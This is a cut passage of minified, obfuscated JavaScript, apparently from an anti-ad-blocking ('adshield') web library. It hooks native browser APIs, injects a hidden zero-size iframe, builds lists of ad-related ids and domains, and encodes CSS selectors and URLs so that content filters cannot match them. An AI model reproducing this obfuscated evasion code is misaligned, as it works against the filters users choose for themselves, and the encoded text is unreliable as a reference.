L=v(0x1cbf),R=v(0x71);class M{static[vy(0xa6a)](D){const vq=vy;this[vq(0x144)]=D;}static[vy(0x3bd)](D){const vf=vy;let Q=!(arguments[vf(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[vf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vf(0xa86);try{return Q&&(D=Y(D)),window[j][vf(0x2bc)](D);}catch(B){return'';}}static[vy(0x92a)](D,Q){const vp=vy;let j=!(arguments[vp(0x772)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[vp(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:vp(0xa86);try{if(j&&(D=Y(D)),!this[vp(0x144)])return window[B][vp(0xf3f)](D,Q);(0x0,R['mM'])(c=>{const vg=vp;let {tcData:H,gppInfo:W}=c;window[B][vg(0xf3f)](D,Q);})[vp(0xbe2)](c=>{});}catch(c){}}static[vy(0x581)](D){const L0=vy;let Q=!(arguments[L0(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[L0(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:L0(0xa86);try{return Q&&(D=Y(D)),window[j][L0(0x7fa)](D);}catch(B){}}}(0x0,L['A'])(M,vy(0x144),!0x1);const Y=D=>''[vy(0xea0)](window[vy(0x723)][vy(0xefd)],vy(0x730))[vy(0xea0)](btoa(D));},0xabf:(F,b,v)=>{'use strict';v['d'](b,{'B3':()=>D,'I1':()=>R,'Nq':()=>Y});let L=!0x1;function R(){return L;}const M=()=>{L=!0x0;};function Y(){const L1=a2w;window[L1(0xe02)](L1(0xa6d),M);}function D(){const L2=a2w;window[L2(0xd9e)](L2(0xa6d),M);}},0x17f6:(F,b,v)=>{'use strict';v['d'](b,{'j':()=>M});var L=v(0x2197),R=v(0x81);function M(){const L3=a2w;try{const Y=performance[L3(0x447)](L3(0xa7d));if(0x0===Y[L3(0x772)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [D,Q,j,B]=[0x0,0x0,0x0,0x0],[H,W,J,G,K,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return Y[L3(0xc8c)](U=>{const L4=L3;D++,Q+=U[L4(0x76b)],(0x0===H||H>U[L4(0x76b)])&&(H=U[L4(0x76b)]),J<U[L4(0x76b)]&&(J=U[L4(0x76b)]),U[L4(0xd1e)][L4(0x45e)](L['A'][L4(0x678)])&&(0x0,R['EW'])(U[L4(0xd1e)])&&(0x0,R['sH'])(U[L4(0xd1e)])[L4(0x1075)][L4(0x45e)](L['A'][L4(0x678)])&&(j++,B+=U[L4(0x76b)],(0x0===G||G>U[L4(0x76b)])&&(G=U[L4(0x76b)]),C<U[L4(0x76b)]&&(C=U[L4(0x76b)]));}),W=Q/D,K=B/j,{'minRTT':H,'avgRTT':W,'maxRTT':J,'adshieldMinRTT':G,'adshieldAvgRTT':K,'adshieldMaxRTT':C};}catch(U){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(F,b,v)=>{'use strict';const L5=a2w;v['d'](b,{'A':()=>M});const L={'HTMLIFrameElement_contentWindow':()=>Object[L5(0x1083)](HTMLIFrameElement[L5(0x96d)],L5(0xe8d)),'XMLHttpRequest_open':()=>Y(window,L5(0x6b7),L5(0x320)),'Window_decodeURIComponent':()=>Y(window,L5(0x59d),L5(0xb2a)),'Window_fetch':()=>Y(window,L5(0x59d),L5(0x10c9)),'Element_setAttribute':()=>Y(window,L5(0xc68),L5(0x9a3)),'EventTarget_addEventListener':()=>Y(window,L5(0x289),L5(0xe02))},R=L5(0xad8)+window[L5(0xc5d)](window[L5(0x723)][L5(0x601)]),M={'get'(){const L6=L5;return this[L6(0x3da)](),window[R];},'collectOne'(D){window[R]=window[R]||{},window[R][D]||(window[R][D]=L[D]());},'collect'(){const L7=L5;window[R]=window[R]||{};for(const [D,Q]of Object[L7(0xfc9)](L))window[R][D]||(window[R][D]=Q());}};function Y(D,Q,j){const L8=L5;var B,c,H;return L8(0x6ce)===Q[L8(0x1099)]()?D[j]:L8(0x983)===Q?null===(B=D[L8(0x983)])||void 0x0===B?void 0x0:B[j]:L8(0x53f)===Q?null===(c=D[L8(0x53f)])||void 0x0===c?void 0x0:c[j]:null===(H=D[Q])||void 0x0===H||null===(H=H[L8(0x96d)])||void 0x0===H?void 0x0:H[j];}},0x6:(F,b,v)=>{'use strict';v['d'](b,{'c':()=>R,'z':()=>L});let L=0x0;function R(M){const L9=a2w,Y=(D,Q)=>{L++,M(D,Q);};return Y[L9(0x2a6)]=()=>L9(0x33e),new Promise(Y);}},0x469:(F,b,v)=>{'use strict';v['d'](b,{'$':()=>M,'y':()=>R});var L=v(0x6);const R=async Y=>(0x0,L['c'])(D=>setTimeout(D,Y)),M=async function(){const Lz=a2w;let Y=arguments[Lz(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const D=Date[Lz(0x60f)]();if(!window[Lz(0xdde)])throw new Error(Lz(0x36c));for(;D+Y<Date[Lz(0x60f)]();)await(0x0,L['c'])((Q,j)=>window[Lz(0xdde)](Q));};},0xc72:(F,b,v)=>{'use strict';const Ls=a2w;v['d'](b,{'G':()=>M});var L=v(0x6);class R{constructor(Y,D){const Lw=a2w;this[Lw(0x855)]=Y,this[Lw(0x4ac)]=D;}}class M{static[Ls(0xd91)](Y,D){const LZ=Ls;let Q=arguments[LZ(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,L['c'])((j,B)=>{const LF=LZ;try{const c=new XMLHttpRequest();c[LF(0x11b)]=H=>{const Lb=LF;0x4===c[Lb(0xb9c)]&&j(new R(c[Lb(0x855)],c[Lb(0xfdc)]));},c[LF(0x320)](Y,D),c[LF(0x9ee)](Q);}catch(H){B(H);}});}}},0xe8e:(F,b,v)=>{'use strict';v['d'](b,{'Y':()=>Q,'p':()=>j});var L=v(0x2197),R=v(0xd17),M=v(0x81);let Y=null,D=!0x1;function Q(B){const Lv=a2w;if(null===Y){Y=document[Lv(0x212)](Lv(0x806)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x1081),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x3ee),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x72e),Lv(0x57b)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0xebb),Lv(0x444)),R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x819),Lv(0xd09));const H=(0x0,M['Wq'])({'protectUrlContext':B,'url':L['A'][Lv(0x678)]+Lv(0x9c6),'endpoint':L['A'][Lv(0x678)]});R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x7da),Lv(0xd71)[Lv(0xea0)](H,Lv(0x1ae)));const W=J=>{const LL=Lv;LL(0x3db)===J[LL(0xc03)][LL(0xed0)]&&(D=!0x0,window[LL(0xd9e)](LL(0xb88),W));};window[Lv(0xe02)](Lv(0xb88),W),document[Lv(0xfde)][Lv(0xec2)](Y);}return Y;}const j=async(B,H)=>new Promise(async(W,J)=>{const LR=a2w,G=Q(B);for(;!D;)await new Promise(d=>setTimeout(d,0x7b));const K=R['A'][LR(0x3bd)]()[LR(0xc90)][LR(0x3bd)][LR(0x59b)](G,window);if(!K)return W(!0x0);const C=new MessageChannel();C[LR(0x5c1)][LR(0x3fc)]=d=>{const LM=LR;W(d[LM(0xc03)]);},K[LR(0xe80)]({'type':LR(0x42f),'src':H},'*',[C[LR(0x708)]]);});},0x380:(F,v,L)=>{'use strict';const LY=a2w;L['d'](v,{'Bo':()=>J,'VS':()=>W,'pI':()=>G,'sU':()=>U,'ts':()=>O,'v5':()=>C,'xP':()=>A,'yu':()=>K});var R=L(0x81);const M=[LY(0x817),LY(0x5e6),LY(0xfb7),LY(0xca1),LY(0xf1a),LY(0xcf9),LY(0x523),LY(0xf01),LY(0xecb),LY(0x6bd),LY(0xc14),LY(0x4cb),LY(0xd1d),LY(0x6c1),LY(0xb7f),LY(0x229),LY(0x85f),LY(0xaa1),LY(0x18d),LY(0x1da),LY(0x452),LY(0xb25),LY(0x193),LY(0x629),LY(0xeb4),LY(0x738),LY(0xf0d),LY(0x5c6),LY(0xddc),LY(0xf88),LY(0x9e8),LY(0x849),LY(0x6fb),LY(0x2cc),LY(0x1fa),LY(0xb60),LY(0x76e),LY(0x466),LY(0x6ad),LY(0x269),LY(0xf8e),LY(0x35a),LY(0x124),LY(0x854),LY(0x7ec),LY(0xbec),LY(0x851),LY(0x64f),LY(0x48f),LY(0x10a9),LY(0x24f),LY(0xfc1),LY(0xb7f),LY(0x157),LY(0xf41),LY(0x66e),LY(0x64c),LY(0x966),LY(0x282),LY(0x93a),LY(0x9b8),LY(0xac4),LY(0xce4),LY(0x4d8),LY(0xf0e),LY(0xc89),LY(0x719),LY(0xe01),LY(0x8ab),LY(0xa0f),LY(0x770),LY(0x6e1),LY(0x608),LY(0xa8e),LY(0x163),LY(0xd5e),LY(0x7a1),LY(0x322),LY(0x10d0),LY(0x769),LY(0x35a),LY(0x832),LY(0x909),LY(0xf05),LY(0x443),LY(0x978),LY(0x390),LY(0x10c2),LY(0x5ed),LY(0x4ba),LY(0x20b),LY(0xc36),LY(0x7b9),LY(0x66c),LY(0xe08),LY(0x95c),LY(0x9b9),LY(0x7bc),LY(0xb51),LY(0x199),LY(0x1021),LY(0x121),LY(0xc3f),LY(0x715),LY(0xdf4),LY(0xd0e),LY(0x43e),LY(0xace),LY(0xb0c),LY(0x453),LY(0xc00),LY(0x7f2),LY(0x193),LY(0x233),LY(0xbeb),LY(0x46d),LY(0x290),LY(0x1df),LY(0xada),LY(0xe40),LY(0x147),LY(0x6b6),LY(0x63f),LY(0xa73),LY(0xefa),LY(0xf2f),LY(0x5c3),LY(0xe9a),LY(0x2b4),LY(0x1070),LY(0x946),LY(0x1009),LY(0x947),LY(0x21e),LY(0x1b2),LY(0x563),LY(0x648),LY(0xeab),LY(0x2bd),LY(0xd85),LY(0x4fd),LY(0x67a),LY(0x7e3),LY(0xea6),LY(0xdb2),LY(0xb32),LY(0xa61),LY(0xd81),LY(0x700),LY(0xa06),LY(0x1050),LY(0x541),LY(0xc4d),LY(0x1093),LY(0xa57),LY(0x246),LY(0x259),LY(0xcc9),LY(0x72f),LY(0xabe),LY(0xb7a),LY(0x8e7),LY(0xd87),LY(0x1cf),LY(0xf52),LY(0x4e5),LY(0xa8f),LY(0xc4a),LY(0xb3f),LY(0xd8e),LY(0x6f7),LY(0x50b),LY(0x8b0),LY(0xf93),LY(0x8e0),LY(0x406),LY(0xb43),LY(0xd33),LY(0xd14),LY(0x223),LY(0x462),LY(0x279),LY(0x658),LY(0x3ea),LY(0x87f),LY(0xf72),LY(0xfe4),LY(0x7a4),LY(0x6c8),LY(0xe26),LY(0xf23),LY(0x8d7),LY(0xa17),LY(0x103c),LY(0xad2),LY(0x7c6),LY(0xfc5),LY(0xdd7),LY(0xb86),LY(0x1001),LY(0x3ea),LY(0x74a),LY(0x93f),LY(0xd6a),LY(0x175),LY(0x6f3),LY(0x256),LY(0x88c),LY(0x10c6),LY(0x5a9),LY(0x7a2),LY(0xb21),LY(0xd01),LY(0x143),LY(0x135),LY(0x7e8),LY(0x7c5),LY(0x2b3),LY(0x2fe),LY(0x1c6),LY(0xfe3),LY(0x367),LY(0xcff),LY(0x87c),LY(0xdaf),LY(0x264),LY(0x4a2),LY(0x961),LY(0x4be),LY(0x760),LY(0xf44),LY(0xf90),LY(0x6ac),LY(0x1f7),LY(0xc91),LY(0x61b),LY(0xd79),LY(0x950),LY(0xb9d),LY(0xae9),LY(0x6b2),LY(0xca3),LY(0x1b9),LY(0xdc4),LY(0xcdc),LY(0x1042),LY(0x301),LY(0x485),LY(0x100c),LY(0x401),LY(0x4c5),LY(0x9c9),LY(0x907),LY(0x241),LY(0xc5a),LY(0xce5),LY(0x7eb),LY(0xff7),LY(0x1db),LY(0x132),LY(0x63d),LY(0xbd6),LY(0xb44),LY(0xd21),LY(0x7cc),LY(0xdbd),LY(0xf14),LY(0x870),LY(0xd69),LY(0x9bf),LY(0xa05),LY(0x6d6),LY(0x761)],Y=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],D=[LY(0x19c),LY(0x73b),LY(0x671),LY(0xf5a),LY(0x56f),LY(0x54c),'Ad',LY(0x4d9),LY(0x9be),LY(0x348),LY(0x41d),LY(0x292),LY(0xdb9),LY(0xb03),LY(0xd0a),LY(0xc66),LY(0xb52),LY(0xce7),LY(0x5ac),LY(0x969),LY(0x937),LY(0x486),LY(0x10cc),LY(0x752),LY(0x903),LY(0x25b),LY(0xb54),LY(0xe79),LY(0xa03),LY(0x57e),LY(0x10c4),LY(0x1bb),LY(0x53c),LY(0x660),LY(0xca6),LY(0x88d),LY(0x108a),LY(0xed5),LY(0x904),LY(0xa4d),LY(0x103d),LY(0xfb9),LY(0x15d),LY(0x99c),LY(0x776),LY(0x9e0),LY(0xaf5),LY(0x953),LY(0xbf6),LY(0xcc0),LY(0x829),LY(0x5d2),LY(0x39d),LY(0xc08),LY(0x89e),LY(0xe4f),LY(0xc6f),LY(0xed7)],Q=['ad',LY(0x7b0),'Ad',LY(0x605)],j=[LY(0x4c2),LY(0x55c),LY(0xb1d)],B=[],H=[{'key':LY(0xfeb),'value':[LY(0x10b2)]}];function W(N){const LD=LY;var V,X,P,I,T,q,z0,z1,z2,z3;const z4=[...Q,...null!==(V=null==N?void 0x0:N['id'])&&void 0x0!==V?V:[]],z5=[...D,...null!==(X=null==N?void 0x0:N[LD(0x799)])&&void 0x0!==X?X:[]],z6=[...M,...null!==(P=null==N?void 0x0:N[LD(0x689)])&&void 0x0!==P?P:[]][LD(0x736)](zF=>LD(0xbac)!==zF),z7=[...Y,...null!=N&&N[LD(0x21b)]?[new RegExp(N[LD(0x21b)][LD(0x352)]('|'))]:[]],z8=[...B,...null!==(I=null==N?void 0x0:N[LD(0xaee)])&&void 0x0!==I?I:[]],z9=[...null!==(T=null==N?void 0x0:N[LD(0x3ac)])&&void 0x0!==T?T:[]],zz={'id':[{'type':LD(0xf61),'value':LD(0x701)},{'type':LD(0xf61),'value':LD(0xe55)},{'type':LD(0xf61),'value':LD(0xb36)},...null!==(q=null==N||null===(z0=N[LD(0xaa5)])||void 0x0===z0?void 0x0:z0['id'])&&void 0x0!==q?q:[]],'url':[{'type':LD(0x8e1),'value':LD(0x1074)},...null!==(z1=null==N||null===(z2=N[LD(0xaa5)])||void 0x0===z2?void 0x0:z2[LD(0xc97)])&&void 0x0!==z1?z1:[]]},zw=[...j,...null!==(z3=null==N?void 0x0:N[LD(0xe9b)])&&void 0x0!==z3?z3:[]],zs=zF=>zF[LD(0x197)](/[.*+?^${}()|[\]\\]/g,LD(0x5c8)),zZ=new RegExp([...z5[LD(0x460)](zs),...z4[LD(0x460)](zF=>'\x5cb'[LD(0xea0)](zs(zF),'\x5cb')),...zw[LD(0x460)](zs),...z6[LD(0x460)](zs),...z7[LD(0x460)](zF=>zF[LD(0xffb)])][LD(0x352)]('|'));return{'ids':z4,'idSubstrings':z5,'idRegex':new RegExp(z5[LD(0x352)]('|')),'cssTargetRegex':zZ,'domains':z6,'urlRegexes':z7,'selectorsToForceProtect':z9,'attributes':zw,'attributeValueKeys':H,'tagName':z8,'exclusionRules':zz};}function J(N,k){const LQ=LY;return!(!N[LQ(0x83b)][LQ(0x515)](k)&&!N[LQ(0x168)][LQ(0x4de)](k))&&!N[LQ(0xaa5)]['id'][LQ(0xeb9)](S=>LQ(0x8e1)===S[LQ(0xed0)]?S[LQ(0x4a4)]===k:LQ(0xf61)===S[LQ(0xed0)]?k[LQ(0x515)](S[LQ(0x4a4)]):void S[LQ(0xed0)]);}function G(N,k){const Lj=LY;if(null==k||''===k)return!0x1;const S=(0x0,R['GX'])(k);return!!S&&(!(!N[Lj(0xe1f)][Lj(0xeb9)](E=>S[Lj(0xa1b)][Lj(0xf94)](E))&&!N[Lj(0xff1)][Lj(0xeb9)](E=>E[Lj(0x4de)](S[Lj(0x601)])))&&!N[Lj(0xaa5)][Lj(0xc97)][Lj(0xeb9)](E=>Lj(0x8e1)===E[Lj(0xed0)]?E[Lj(0x4a4)]===S[Lj(0x601)]:Lj(0xf61)===E[Lj(0xed0)]?S[Lj(0x601)][Lj(0x515)](E[Lj(0x4a4)]):void 0x0));}function K(N,k){const LB=LY;return k[LB(0x45e)](LB(0x44c))&&N[LB(0xe9b)][LB(0x515)](k);}function C(N,k,S){const Lc=LY;return!!S&&N[Lc(0x5d5)][Lc(0xeb9)](E=>{const LH=Lc;let {key:V,value:x}=E;return V===k&&x[LH(0x515)](S);});}function U(N,k){const La=LY;return!!(k[La(0xff8)]('id')&&J(N,k['id'])||k[La(0xff8)](La(0x866))&&J(N,k[La(0xcbe)])||k[La(0xff8)](La(0xc1a))&&G(N,k[La(0xc1c)](La(0xc1a)))||k[La(0xff8)](La(0x601))&&G(N,k[La(0xc1c)](La(0x601))));}function O(N,k){const LW=LY;return N[LW(0xaee)][LW(0xeb9)](S=>S[LW(0x1099)]()===k[LW(0x1099)]());}function A(N,k){const LJ=LY;return N[LJ(0x19f)][LJ(0x4de)](k);}},0x941:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x9ea);const R={'encode':function(D){const Lo=a2w;let Q=arguments[Lo(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,L['i7'])();return Q['id']+D[Lo(0x614)]('')[Lo(0x460)](j=>Q[Lo(0x69f)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x62c)])+M(Q[Lo(0x69f)],Q[Lo(0x5ca)],j):Q[Lo(0x351)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x8da)])+M(Q[Lo(0x351)],Q[Lo(0x7e6)],j):M(Q[Lo(0xe2a)],Q[Lo(0x5b1)],j))[Lo(0x352)]('');},'decode':D=>{const Lt=a2w,Q=(0x0,L['i7'])(D[Lt(0x51f)](0x0,0x4));if(!Q)throw new Error(Lt(0x2ce)+D);const j=D[Lt(0x51f)](0x4);let B=0x0;return j[Lt(0x614)]('')[Lt(0x460)](c=>{const LG=Lt;if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x62c)]))return B=0x1,'';if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x8da)]))return B=0x2,'';if(0x0!=B){const H=B;if(B=0x0,0x1==H)return Q[LG(0x5ca)][LG(0x515)](c)?Y(Q[LG(0x69f)],Q[LG(0x5ca)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;if(0x2==H)return Q[LG(0x7e6)][LG(0x515)](c)?Y(Q[LG(0x351)],Q[LG(0x7e6)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;throw new Error(LG(0x159)+H);}return Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c);})[Lt(0x352)]('');}};function M(D,Q,j){const Ll=a2w;if(0x1!==j[Ll(0x772)])throw new Error(Ll(0x6a8));return D[Ll(0x515)](j)?Q[D[Ll(0x5b0)](j)]:j;}function Y(D,Q,j){const LK=a2w;if(0x1!==j[LK(0x772)])throw new Error(LK(0x6a8));return Q[LK(0x515)](j)?D[Q[LK(0x5b0)](j)]:j;}},0x9ea:(F,b,v)=>{'use strict';const LC=a2w;v['d'](b,{'$o':()=>Y,'i7':()=>M});var L=v(0x2197),R=v(0x1fa9);function M(H){const Ln=a2w;return H?B[Ln(0x746)](W=>W['id']===H):L['A'][Ln(0xcce)]?Q[0x0]:R['A'][Ln(0xe22)](Q);}const Y=()=>Q[Q[LC(0x772)]-0x1];function D(H){const Ld=LC,W=[Ld(0x5b2),Ld(0xacb),Ld(0xb17),Ld(0x336),Ld(0x617),Ld(0x93b),Ld(0xac1),Ld(0x40d),Ld(0x8cd)],J={};for(let G=0x0;G<W[Ld(0x772)];G++){const K=H[G];J[atob(W[G])]=Ld(0x69e)==typeof K?atob(K):K;}return J;}const Q=[[LC(0x5b4),LC(0xd84),LC(0xbb5),0x75,LC(0xfe0),LC(0xad4),0x39,LC(0xbea),LC(0xc57)],[LC(0xef6),LC(0x10c8),LC(0xe6f),0x75,LC(0x1047),LC(0x46f),0x73,LC(0x5f9),LC(0x123)],[LC(0x3aa),LC(0x191),LC(0x803),0x61,LC(0x1b5),LC(0xca7),0x72,LC(0x98f),LC(0xce9)],[LC(0x65d),LC(0x8e6),LC(0x9ca),0x6a,LC(0x6e6),LC(0x827),0x35,LC(0xc20),LC(0x2af)]][LC(0x460)](H=>D(H)),j=[[LC(0xa23),LC(0xfd5),LC(0xd97),0x77,LC(0x8a6),LC(0xd15),0x66,LC(0xff2),LC(0x5fb)],[LC(0x7b1),LC(0x277),LC(0xec4),0x39,LC(0x5c9),LC(0x1057),0x65,LC(0x6e0),LC(0xf51)],[LC(0x90d),LC(0xe07),LC(0x735),0x66,LC(0x726),LC(0x70b),0x38,LC(0x104b),LC(0xd1c)],[LC(0x16a),LC(0xb93),LC(0x46e),0x61,LC(0xa15),LC(0xc9a),0x73,LC(0xdfb),LC(0x1cd)],[LC(0xeaa),LC(0x5bc),LC(0xf6d),0x79,LC(0x1015),LC(0xdd9),0x6e,LC(0x895),LC(0xf85)],[LC(0xcaf),LC(0x622),LC(0x4ea),0x76,LC(0xe47),LC(0xe54),0x73,LC(0xe28),LC(0x3d0)],[LC(0xb95),LC(0xf07),LC(0x8b2),0x70,LC(0xf7b),LC(0xb4f),0x72,LC(0xc04),LC(0x4b6)],[LC(0x136),LC(0x908),LC(0x1026),0x6b,LC(0xa20),LC(0x425),0x68,LC(0x418),LC(0x78a)],[LC(0x8fc),LC(0x959),LC(0x1003),0x73,LC(0xca9),LC(0x625),0x68,LC(0x53d),LC(0x225)],[LC(0x445),LC(0xe1c),LC(0x79d),0x61,LC(0xffe),LC(0x5cb),0x65,LC(0xebe),LC(0xa39)],[LC(0x1071),LC(0x442),LC(0xd10),0x6a,LC(0xa4e),LC(0xe0e),0x6b,LC(0x8d5),LC(0xd2a)],[LC(0x2b9),LC(0x437),LC(0x1005),0x66,LC(0xf9f),LC(0xf6b),0x39,LC(0x1085),LC(0x2d0)],[LC(0x10cd),LC(0x1027),LC(0x70f),0x67,LC(0x43a),LC(0x86e),0x61,LC(0x5ae),LC(0x84b)],[LC(0xd2d),LC(0xd44),LC(0xc32),0x38,LC(0x104e),LC(0xc6c),0x31,LC(0x3e2),LC(0x9d5)],[LC(0x8bc),LC(0xd32),LC(0xb1e),0x6f,LC(0x6ca),LC(0xf0c),0x68,LC(0x53e),LC(0x979)],[LC(0x1025),LC(0x7ff),LC(0x95a),0x6b,LC(0xa6c),LC(0x1034),0x32,LC(0xf5b),LC(0xa2d)]][LC(0x460)](H=>D(H)),B=[...Q,...j];},0x120e:(F,b,v)=>{'use strict';const LU=a2w;v['d'](b,{'Gb':()=>j,'OC':()=>Q,'Y_':()=>D,'oi':()=>B,'xm':()=>Y});var L=v(0x1e87),R=v(0x941),M=(v(0x2197),v(0x1fa9));const Y=[LU(0x594),LU(0xaf7),LU(0xb9b),LU(0xd77),LU(0xc6a),LU(0x741),LU(0x584),LU(0x102c),LU(0xf47),LU(0xce2),LU(0xb96),LU(0xbde),LU(0x79f),LU(0x639),LU(0x108d),LU(0x266),LU(0xba2),LU(0x530),LU(0x883),LU(0x67b),LU(0x874),LU(0x63e),LU(0x976),LU(0x787),LU(0x5c4),LU(0xd3b),LU(0x9bd),LU(0x1063),LU(0x957),LU(0x956),LU(0xbfd),LU(0x8f6),LU(0x568),LU(0x560),LU(0x1f6),LU(0x6ff),LU(0x5ec),LU(0xf48),LU(0x9a2),LU(0x94e),LU(0x877),LU(0xe52),LU(0x55b),LU(0x6b3),LU(0x793),LU(0xc73),LU(0x10d5),LU(0x891),LU(0xe79),LU(0x888),LU(0xb98),LU(0x77f),LU(0x158),LU(0x1e6),LU(0x7ef),LU(0x374),LU(0x78e)];function D(H){const LO=LU;return void 0x0===H?-0x1:Y[LO(0x5b0)](H);}function Q(H){const LA=LU,W=R['A'][LA(0x19b)](H),J=M['A'][LA(0xcbe)](),G=W[LA(0x197)](LA(0xaef),'\x22'[LA(0xea0)](J,'\x22')),K=JSON[LA(0x9f2)](G);return K[LA(0x6b8)]=K[J],delete K[J],K;}function j(H){const Lm=LU;return!!(window[Lm(0x723)][Lm(0x67d)]+window[Lm(0x723)][Lm(0x332)])[Lm(0x515)](Lm(0x13e))||Lm(0x5f2)===L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)||Lm(0x936)!==L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)&&Math[Lm(0xf2a)]()<H;}function B(H){const LN=LU;try{if(!window[LN(0xfc2)]||!(LN(0x89c)in window[LN(0xfc2)]))return!0x1;const W=window[LN(0xfc2)][LN(0x89c)];return!(!W[LN(0xfcc)]||!W[LN(0x880)])&&W[LN(0xfcc)]/W[LN(0x880)]>=H;}catch(J){return!0x1;}}},0x13e7:(F,b,v)=>{'use strict';const Le=a2w;v['d'](b,{'H':()=>R,'e':()=>L});const L=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]width\s*:)/g,Le(0x3e4)))[Le(0x197)](/(^height\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]height\s*:)/g,Le(0x3e4)):M,R=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)   /g,'$1'))[Le(0x197)](/([^-]width\s*:)   /g,'$1'))[Le(0x197)](/(^height\s*:)   /g,'$1'))[Le(0x197)](/([^-]height\s*:)   /g,'$1'):M;},0x1a13:(F,L,R)=>{'use strict';const Lh=a2w;R['d'](L,{'QS':()=>O,'Qw':()=>C,'Vd':()=>U,'dv':()=>H,'hB':()=>N,'oY':()=>A,'sR':()=>W});var M=R(0xf26),Y=R(0x81),D=R(0x13a3),Q=R(0x2197),j=R(0x13e7),B=R(0x2374);const H=E=>{const Li=a2w;let {protectUrlContext:V,stylesheet:x,baseUrl:X='',key:P,endpoint:I=Q['A'][Li(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0,tagNameFilter:z1,isPageLevel:z2=!0x1}=E;return S({'protectUrlContext':V,'stylesheet':x,'direction':Li(0x1098),'context':Li(0x27d),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0,'tagNameFilter':z1,'isPageLevel':z2});},W=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x27d)}),J=Lh(0x9e2)!=typeof window,G=(0x0,B['_'])(J),K=(0x0,B['_'])(J),C=E=>{const Lk=Lh;let {protectUrlContext:V,selector:x,key:X,idFilter:P,attributeFilter:I,tagNameFilter:T}=E;const q=P||I||T?G:K;let z0=q[Lk(0x3bd)](x);return z0||(z0=S({'protectUrlContext':V,'stylesheet':x,'direction':Lk(0x1098),'context':Lk(0x5ce),'baseUrl':'','key':X,'idFilter':P,'attributeFilter':I,'tagNameFilter':T}),q[Lk(0x92a)](x,z0)),z0;},U=E=>{const LS=Lh;let {protectUrlContext:V,style:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LS(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E,z1=S({'protectUrlContext':V,'stylesheet':x,'direction':LS(0x1098),'context':LS(0x572),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});return x[LS(0xf94)](';')&&!z1[LS(0xf94)](';')&&(z1+=';'),z1;},O=E=>{const LE=Lh;let V=S({'stylesheet':E,'direction':LE(0xf77),'context':LE(0x572)});return E[LE(0xf94)](';')&&!V[LE(0xf94)](';')&&(V+=';'),V;},A=E=>{const LV=Lh;let {protectUrlContext:V,value:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LV(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E;return S({'protectUrlContext':V,'stylesheet':x,'context':LV(0x4a4),'direction':LV(0x1098),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});},N=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x4a4)});function k(E,V,x){const Lu=Lh,X=D['z1'][Lu(0x772)];if('*='===E){const P=x(V);V=(0x0,D['_'])(P)?P[Lu(0x51f)](X+0x4):P;}else{if('$='===E){const I=x(V);V=(0x0,D['_'])(I)?I[Lu(0x51f)](X+0x4):I;}else V=x(V);}return V;}function S(E){const Lx=Lh,{stylesheet:V,context:x}=E;let X,P,I,T;if(Lx(0x1098)===E[Lx(0x32f)]){const {protectUrlContext:z1,baseUrl:z2,key:z3,endpoint:z4=Q['A'][Lx(0x678)],isPageLevel:z5}=E;X=z6=>E[Lx(0xa8d)]&&!E[Lx(0xa8d)](z6)?z6:(0x0,D['md'])(z6[Lx(0x614)]('\x5c')[Lx(0x352)](''),z3),P=function(z6){const LX=Lx;let z7=arguments[LX(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y['MN'][LX(0xa96)];return 